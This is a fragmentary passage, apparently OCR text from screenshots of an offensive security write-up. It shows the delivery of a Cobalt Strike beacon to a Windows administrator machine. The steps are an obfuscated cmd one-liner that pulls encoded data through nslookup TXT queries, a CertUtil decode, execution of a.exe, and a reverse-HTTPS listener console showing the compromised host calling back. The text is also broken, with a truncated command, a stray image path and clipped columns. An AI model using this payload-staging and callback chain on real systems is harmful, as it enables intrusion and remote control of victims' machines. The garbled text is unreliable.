 1
ttt.txt
a.exe
cmd /c a.exe
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>cmd /v:on /Q /c "set a= && set b= && for /f "tokens=*" %i in ('nslookup -qt^
输入长度 = 19770
输出长度 = 14336
CertUtil: -decode 命令成功完成。
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch
192.168.1.97 192.168.31.... cs Administrat... WIN-OMDP... a.exe 776 x86
事件日志 X 监听器 X
name payload host port bindto beacons profile
cs windows/beacon_https/reverse_https 192.168.1.100 443 192.168.1.100 defaul